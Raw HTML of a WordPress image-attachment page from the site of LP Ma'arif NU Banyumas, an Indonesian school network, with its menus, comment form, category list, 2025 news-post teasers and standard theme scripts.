	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.pcmaarifnubanyumas.org/gallery/">Gallery</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a>Link Terkait</a>
<ul class="sub-menu">
	<li id="menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2926"><a href="https://journal.pcmaarifnubanyumas.org/index.php/harakah">Jurnal Harakah</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="https://www.nu.or.id/">Website NU</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="https://www.kemdikbud.go.id/">Kemdikbud</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="https://kemenag.go.id/">Kemenag</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/simas/index.php/login">Sistem Informasi Manajemen Ma&#8217;arif Banyumas</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="http://simnu.id/login">Sistem Informasi Ma&#8217;arif NU</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.pcmaarifnubanyumas.org/lainnya/">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/grafik-jumlah-siswa-tahun-pelajaran-2021-2022/">Siswa</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pcmaarifnubanyumas.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pcmaarifnubanyumas.org/tajuk/" itemprop="item"><span itemprop="name">tajuk</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1729" class="af-single-article post-1729 attachment type-attachment status-inherit hentry">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                        <h1 class="entry-title">tajuk</h1>
                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p class="attachment"><a href='https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png'><img loading="lazy" width="300" height="60" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png" class="attachment-medium size-medium" alt="tajuk" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" decoding="async" /></a></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pcmaarifnubanyumas.org/tajuk/" rel="prev">Previous: <span class="em-post-navigation nav-title">tajuk</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tajuk/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.pcmaarifnubanyumas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-4" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-4" class="widget covernews-widget widget_block"></div><div id="categories-4" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.pcmaarifnubanyumas.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.pcmaarifnubanyumas.org/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.pcmaarifnubanyumas.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.pcmaarifnubanyumas.org/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcmaarifnubanyumas.org/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.pcmaarifnubanyumas.org/category/porsema-xii/">Porsema XII</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/">SAKOMA NU</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Anda mungkin melewatkannya      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/"
                        aria-label="Pelajar Ma&#8217;arif Harus Cinta NU">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKESTA PEKUNCEN" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-1024x682.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-370x247.jpg 370w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-270x180.jpg 270w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-360x240.jpg 360w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
                      Pelajar Ma&#8217;arif Harus Cinta NU                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            24 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/"
                        aria-label="Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng">
                        <img width="225" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20250214-WA0022" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg 225w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-768x1024.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
                      Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            14 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                          <div class="col-sm-12">
                <div class="footer-nav-wrapper">
                                  </div>
              </div>
                                  </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>

</body>

</html>